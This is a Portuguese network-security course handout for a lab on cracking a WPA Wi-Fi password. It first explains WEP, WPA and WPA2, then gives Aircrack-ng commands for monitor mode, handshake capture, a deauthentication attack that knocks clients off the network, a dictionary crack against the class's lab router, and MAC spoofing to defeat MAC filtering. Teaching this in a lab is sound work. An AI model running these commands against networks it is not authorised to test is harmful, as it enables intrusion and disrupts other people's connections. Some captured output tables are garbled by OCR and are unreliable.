

# Professor: Macêdo Firmino Disciplina: Segurança de Rede Prática 15: Quebrando Senha de Rede Wi-Fi com Aircrack-ng com Dicionários.

Olá, meus alunos!! Como é que vocês vão? Na aula de hoje iremos aprender sobre segurança nas redes IEEE 802.11. Segurança é uma preocupação importante em redes sem fio, em que as ondas de rádio carregando informações que podem se propagar muito além do perímetro entre o transmissor e receptor. Além disso, na ausência de um mecanismo de segurança, qualquer indivíduo com uma antena e um receptor de rádio sintonizado na frequência de operação correta pode interceptar a comunicação ou utilizar os recursos dessa rede. Iremos conhecer os protocolos de segurança WEP, WPA e WPA2. Depois iremos utilizar o Aircrack-ng para quebrarmos a senha de um AP com WPA através de um ataque com dicionários. Vamos lá!!! Preparados???

# WEP

A especificação 802.11 original trouxe mecanismos de segurança conhecido como Privacidade Equivalente Cabeada (WEP - *Wired Equivalent Privacy*). Como o nome sugere, a WEP tem como propósito fornecer um nível de segurança semelhante ao que é encontrado em redes cabeadas. Entretanto, ela continha uma série de falhas graves na segurança.

Para fornecer autenticação e criptografia de dados entre um hospedeiro e um ponto de acesso (ou seja, a estação-base) usando uma técnica de chave compartilhada simétrica. A WEP não especifica um algoritmo de gerenciamento de chave. A autenticação é realizada da seguinte forma:



- Um cliente sem fio requisita uma autenticação a um ponto de acesso;
- O ponto de acesso responde ao pedido de autenticação com um valor de nonce (texto desafio) de 128 bytes;
- 3. O cliente sem fio criptografa o nonce usando uma chave simétrica que compartilha com o ponto de acesso;
- 4. O ponto de acesso decodifica o nonce criptografado do hospedeiro. Se o nonce decodificado for compatível com o valor nonce originalmente enviado ao hospedeiro, então o hospedeiro é autenticado pelo ponto de acesso.

O algoritmo criptografado de dados WEP utiliza uma chave simétrica secreta de 40 bits (conhecida por ambos) e um Vetor de Inicialização (IV) de 24 bits. Somados criam uma chave de 64 bits que serão usados para criptografar um único quadro. O IV mudará de um quadro para o outro e, por conseguinte, cada quadro será criptografado com uma chave de 64 bits diferente.

A criptografia é efetuada da seguinte forma. Primeiro, um valor de 4 bytes de CRC é calculado para a carga útil de dados. Então, a carga útil e o CRC de quatro bytes são criptografados usando uma cifra de fluxo RC4 (OU-exclusivo).



O WEP apresentou grandes falhas de segurança, por exemplo, a chave compartilhada tinha 40 bits, que isso significa que existem somente  $2^{24}$  chaves diferentes. Desta forma, para determinarmos a chave secreta com 99% de chance precisamos de apenas 12.000 quadros diferentes. Com um quadro de 1 Kbyte e a transmissão de dados de velocidade 11 Mbits/s, apenas alguns segundos são necessários antes que 12.000 quadros sejam transmitidos.

Além disso, o IV é transmitido em texto aberto no quadro, o algoritmo RC4 apresenta fragilidades quando certas chaves são escolhidas. Outra preocupação com a WEP envolve os bits CRC na detecção de substituindo de textos criptografados que resulta em aceitação pelo receptor.

# WPA2 – IEEE 802.11i

O novo padrão WPA2, conhecido como 802.11i, foi finalizado em 2004. Ele fornece formas de criptografia muito mais fortes (tais como AES), um conjunto extenso de mecanismos de autenticação e um mecanismo de distribuição de chaves.

Além do cliente sem fio e do ponto de acesso, o 802.11i define um servidor de autenticação, com o qual o AP se comunica. Separar o servidor de comunicação do AP permite que um servidor de autenticação atenda a muitos APs, centralizando as decisões.

O 802.11i opera em três fases:

- Descoberta: o AP anuncia sua presença e as formas de autenticação e criptografia que podem ser fornecidas ao nó do cliente sem fio. Então, o cliente solicita as formas específicas de autenticação e criptografia que deseja.
- Autenticação mútua e geração da Chave Mestra (MK): a autenticação ocorre entre o cliente sem fio e o servidor de autenticação. O ponto de acesso age essencialmente como um repassador.

O Protocolo de Autenticação Extensível (EAP, *Extensible Authentication Protocol*) define o formato da mensagem fim a fim usado em um modo simples de requisição/resposta de interação entre o cliente e o Servidor. As mensagens EAP são encapsuladas usando um EA-PoL e enviadas através de um enlace 802.11 sem fio. Então, estas mensagens EAP são desencapsuladas no ponto de acesso, e reencapsuladas usando um protocolo RADIUS para a transmissão por UDP/IP ao servidor de autenticação.



Com o EAP, o servidor de autenticação pode escolher diversos modos para realizar a autenticação. Embora o 802.11i não exija um método específico de autenticação, o esquema de autenticação EAP-TLS muitas vezes é utilizado. O EAP-TLS usa técnicas baseada em certificados do cliente e do servidor que permitem que eles se autentiquem mutuamente.

Ao final do processo de autenticação, o cliente e o servidor produzem uma Chave Mestra (MK, *Master Key*) que é conhecida por ambas as partes.

# WPA

Diante do fracasso do WEP, o IEEE formou a força tarefa "802.11i"para propor mecanismos de segurança mais efetivos. Uma versão preliminar do 802.11i foi a base para o que a Wi-Fi Alliance criasse um padrão de segurança de substituição do WEP chamado de *Wi-Fi Protected Access* (WPA), lançado no final de 2002 e disponível em produtos a partir de 2003.

Uma preocupação do comitê foi garantir que os dispositivos Wi-Fi já vendidos ainda pudessem ser aproveitados. A ideia era, portanto, criar melhorias que ainda pudessem ser utilizadas pelos dispositivos lançados com WEP, bastando uma atualização de *software*.

O WPA foi suficientemente bem-sucedido e, mesmo com os padrões atuais, provê um nível de segurança aceitável para a maioria das redes.

Para alcançar maior grau de segurança, ainda rodando sobre o hardware desenhado para o WEP, o novo protocolo batizado de Temporal Key Integrity Protocol (TKIP) incorporou uma série de mudanças. Em primeiro lugar, o fraco CRC foi substituído por um novo esquema mais forte chamado de *Michael Integrity Check* (MIC), muito mais eficiente na identificação de adulterações do quadro. O esquema de uso dos vetores de inicialização também foi alterado para dificultar a criptoanálise e o sistema passou a usar chaves temporárias, derivadas da chave original, e diferentes para cada quadro transmitido, o que aumenta muito a segurança do sistema.

O WPA ainda utiliza é o esquema de chaves pré-compartilhadas e permitiu o uso de servidores de autenticação. Nesse caso, os usuários têm senhas individuais, além da chave da rede, provendo uma camada adicional de segurança. Para implementar o servidor de autenticação, o IEEE escolheu o protocolo *Remote Authentication Dial In User Service* (RADIUS).



Nessa arquitetura, o elemento que deseja se autenticar é chamado de suplicante. É o suplicante que inicia todo o processo logo após a associação ao ponto de acesso, que, neste caso, age como o autenticador. O papel do autenticador é permitir a conexão do suplicante com o servidor de autenticação e bloquear todo o tráfego do suplicante que não seja referente a autenticação. Se o servidor de autenticação liberar o acesso, o suplicante poderá usufruir de todos os serviços da rede. Caso contrário, será desassociado pelo ponto de acesso. • Geração de Chave Mestra Pareada (PMK): a MK é compartilhada secretamente apenas para o cliente e para o servidor de autenticação, sendo usada por eles para gerar uma segunda chave, a Chave Mestra Pareada (PMK, *Pairwise Master Key*). Então, o servidor de autenticação envia a PMK ao AP. O cliente e o AP têm agora uma chave compartilhada para criptografar os dados.

# Aircrack-ng

O Aircrack-ng é um conjunto de ferramentas (linha de comando) para avaliar a segurança da rede WiFi. Ele funciona principalmente no Linux, mas também pode ser utilizado no Windows, macOS, FreeBSD, OpenBSD, NetBSD, bem como no Solaris. O Aircrack-ng permite:

- Monitoramento: captura de pacotes e exportação de dados para arquivos de texto;
- Ataque: ataques de repetição, desautenticação, pontos de acesso falsos e ataques de injeção de pacotes;
- Teste: verifica as configurações da placas WiFi e realiza testes dos recursos do driver;
- Cracking: quebrador de senha WEP e WPA-PSK (WPA 1 e 2).

O Aircrack-ng pode ser baixado gratuitamente no site https://www.aircrack-ng.org. Ele já vem instalado em algumas distribuições Linux, como por exemplo, no Kali Linux.

# Quebrando a Senha com Aircrack-ng

Instalando o Aircrack-ng

### sudo apt-get install aircrack-ng

Inicialmente iremos utilizar o iwconfig para verificarmos qual é a nossa interface sem fio. O iwconfig é semelhante ao ifconfig, porém, dedicado a interfaces de rede sem fio. Ele é usado para configurar parâmetros de interfaces de rede, porém, é específico para a operação sem fio (p.ex., frequência, SSID).

### iwconfig



No meu caso só exite uma placa de rede sem fio que é a wlp0s20f3. Na sequência, deveremos colocar a nossa placa de rede sem fio em modo de monitoramento através da ferramenta airmon-ng. O objetivo desta etapa é colocar a interface para ouvir todos os pacotes da rede sem fio. Desta forma, podemos capturar posteriormente o handshake (autenticação) de 4 vias WPA/WPA2.

O comando airmon pode ser usado para habilitar Modo Monitor em interfaces de placas wireless, desligar (parar) o modo de monitoramento das interfaces e para verificar o estado da interface. Inicialmente iremos utiliza-lo para verificar e eliminar tdos os processos que possam interferir no comando aircrack-ng.

#### sudo airmon-ng check kill



Na sequência colocaremos a nossa interface (wlp0s20f3) em modo de monitoramento.

#### sudo airmon-ng start wlp0s20f3



Substitua o "wlp0s20f3" pelo nome da sua interface de rede, caso a mesma tenha recebido nome diferente. Se tudo correu corretamente e para confirmar, digite iwconfig e será possível verificarmos que a placa de rede estará em modo de monitoramento. Para isso, observe se o campo Mode estará como Monitor.

| nacedofir | rmino@macedofirmino-Latitude-3420:~/Downloads\$ iwconfig                   |  |
|-----------|----------------------------------------------------------------------------|--|
| 10        | no wireless extensions.                                                    |  |
| enp44s0   | no wireless extensions.                                                    |  |
| wlp0s20f3 | 3mon IEEE 802.11 Mode:Monitor Frequency:2.422 GHz Tx-Power=-2147483648 dBm |  |
|           | Retry short limit:7 RTS thr:off Fragment thr:off                           |  |
|           | Power Management:on                                                        |  |

O comando Airodump-ng é usado para captura de pacotes de 802.11, descobrirmos roteadores sem fio disponíveis, e também uma lista de clientes conectados ("estações"). Se você tem um receptor GPS conectado ao computador, airodump-ng é capaz de registrar as coordenadas dos Access Points encontrados.

Na sequência, iremos descobrir os roteadores próximos. Para obter uma lista de todos os roteadores dentro do seu alcance, execute o seguinte comando:

### sudo airodump-ng wlp0s20f3mon

Substitua o "wlp0s20f3mon"pelo nome da interface do monitor obtido no último passo.

| BSSID             |  | #Data, |  | ENC CIPHER | AUTH |            |
|-------------------|--|--------|--|------------|------|------------|
| 70:4F:57:90:89:2A |  |        |  |            |      |            |
| 74:3E:2B:F8:4D:18 |  |        |  |            |      |            |
| 74:3E:2B:38:4D:19 |  |        |  |            |      |            |
| C4:A8:1D:38:99:D7 |  |        |  |            |      |            |
| 54:3D:37:1D:2B:B9 |  |        |  |            |      |            |
| 60:32:B1:56:07:4E |  |        |  |            |      | POSTO@IBGE |
| FC:3F:DB:21:9E:83 |  |        |  |            |      |            |
| 54:3D:37:DD:2B:B8 |  |        |  |            |      |            |
| 6C:AA:B3:11:19:29 |  |        |  |            |      |            |

No nosso caso, iremos quebrar a senha do roteador com SSID "Ladir"que está no canal 1. Para isso, anote o endereço MAC (C4:A8:1D:3B:99:D7) e número do canal (1) do roteador.

Para determinarmos o fabricante do AP podemos utilizar o comando:

### grep C4A81D /usr/share/ieeedata/oui.txt

O próximo passo é capturarmos o tráfego destinado ao roteador sem fio que queremos quebrar a senha e esperarmos que algum cliente se conecte na rede (ou seja, realize autenticação). Para ficarmos monitorando a rede do roteador usaremos o comando airodump-ng com as seguintes opções:

### sudo airodump-ng -c 1 --bssid C4:A8:1D:3B:99:D7 -w kali wlp0s20f3mon

Onde -c representa o canal (nosso caso o canal 1), – Bssid é o endereço MAC do ponto de acesso sem fio que queremos quebrar a autenticação, -w é o nome do arquivo que será salvo o resultado do monitoramento e o wlp0s20f3mon é o nome da interface.



Monitore a rede e veja se há um WPA Handshake. Ele ocorre quando um cliente é conectado a uma rede (por exemplo: um computador se conecta a um roteador). Quando ocorrerá irá surgir ao lado da tag "WPA handshake:"um endereço MAC.

Se não estiver a fim de esperar, podemos forçar um WPA Handshake usando um ataque de desautenticação com o comando aireplay-ng.

O aireplay-ng é usado para injetar frames que poderá ser utilizados para ataques. Existem ataques diferentes que podem causar desautenticações com o propósito de capturar dados de handshake WPA, autenticações falsas, repetição de pacote, ataque de fragmentação e teste de Injeção.

Utilizaremos o comando aireplay para injetar quadros forçando os clientes a se desautenticarem da rede (os clientes perderão o acesso) e deverão se autenticar novamente. Este comando tem como opções -0 para desautenticação, -a para informar o bssid da rede de destino e o nome da interface.

sudo aireplay-ng --deauth -0
-a C4:A8:1D:3B:99:D7 wlp0s20f3mon



Quando o cliente é desconectado da rede de destino., ele irá se reconectar. Desta forma, capturamos as trocas de mensagens de autenticação (handshake WPA) necessário no comando airodump.

Finalmente iremos realizar a quebra da senha com o comando aircrack-ng. O mesmo é um programa para quebrar chaves WEP e WPA/WPA2-PSK do IEEE 802.11. Com relação ao protocolo WEP, ele poderá quebrar quando um número suficiente de pacotes criptografados sejam capturados com o airodumpng. Com relação ao protocolo WPA/WPA2, o mesmo utiliza dicionários para descobrir as senhas. Nele deveremos informar com o -w a localização do arquivo de dicionário (lista de possíveis senhas) e a localização do arquivo cap de captura realizado no passo anterior (no nosso caso kali-01.cap).

### sudo aircrack-ng kali-01.cap -w dicionario

| [00:00:00] 2/2 | k | eys      | te       | ste      | <b>д (</b> , | 40.      | 63       | k/s      | )        |          |          |          |          |          |          |          |          |
|----------------|---|----------|----------|----------|--------------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|
| Time left:     |   |          |          |          |              |          |          |          |          |          |          |          |          |          |          |          |          |
|                |   |          | К        | EYI      | FOUI         | ND !     |          | 123      | 456      | 78       | ]        |          |          |          |          |          |          |
| Master Key     |   | 60       | 2D       | CC       | 36           | 12       | 4B       | F6       | C8       | 65       | 7E       | 1D       | 39       | C2       | 37       | B3       | 7        |
|                |   |          |          |          |              |          |          |          |          | 23       | 10       |          |          | -        |          |          |          |
| Transient Key  |   | 9E       | 2D       | 64<br>A5 | 90           | 02       | 59       | 03<br>2E | DA       | 4A<br>04 | 1F<br>5B | 3A<br>1F | E2       | E9       | 88<br>9B | E4<br>B6 | 1.<br>El |
|                |   | BD<br>B8 | 6B<br>38 | 83<br>11 | CE<br>4C     | DE<br>7E | A1<br>E5 | CA<br>1D | FC<br>FB | 2E<br>67 | A5<br>14 | 0C<br>33 | 53<br>12 | B0<br>51 | 09<br>C0 | CA<br>FA | 89<br>3/ |
| EAPOL HMAC     |   | 56       | 3D       | E2       | 84           | C2       | 4F       | D9       | 0F       | 37       | 9B       | 2B       | C4       | 5E       | 7B       | вс       | 90       |

Ao final será mostrado se alguma das possíveis chaves localizadas no dicionário foi detectada como chave do roteador sem fio. Caso afirmativo, será mostrado a respectiva chave.

Para voltarmos a normalidade na placa de rede, ou seja, tirar do modo de monitoramento deveremos digitar os seguinte comandos:

### sudo airmon-ng stop wlp0s20f3mon

sudo NetworkManager restart

# Atividade

1. Instale o aircrack-ng no Windows ou no Linux e quebre a senha do roteador Wireless (Ladir) presente no laboratório de Redes.

Utilizar filtro por MAC no AP... Modificar o endereço MAC da placa. digite no terminal:

sudo ifconfig wlan0 hw ether xx:xx:xx:xx:xx